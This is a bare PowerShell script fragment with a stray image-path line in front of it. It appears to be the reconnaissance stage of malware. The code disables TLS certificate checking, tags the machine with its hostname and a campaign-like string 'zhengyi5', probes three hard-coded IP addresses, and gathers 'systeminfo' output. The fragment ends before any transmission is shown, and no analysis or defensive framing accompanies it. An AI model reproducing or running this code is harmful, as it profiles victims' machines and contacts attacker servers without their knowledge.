 [System.Net.ServicePointManager]::DefaultConnectionLimit = 50;
$v = 1;
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};
$y = (hostname) + "_" + (get-date -format yyyyMMddhhmmss) + "_zhengyi5";
$n = (Get-Date -Format yyyyMMddhhmmss) + "`r`n";
$c = 'http://159.65.127.93;http://139.59.238.1;http://138.197.142.236';
$q = $c.split(";
");
$3 = $q.length;
$w = 0;
$t = "";
while ($w -lt $3) {try {$2 = [System.Net.WebRequest]::Create($q[$w]);
$t += $w.ToString();
$8 = $2.GetResponse();
$t += " OK`r`n"}catch {$t += " BAD!`r`n"}$w += 1}$t += "systeminfo:`r`n" + (systeminfo) + "`r`n";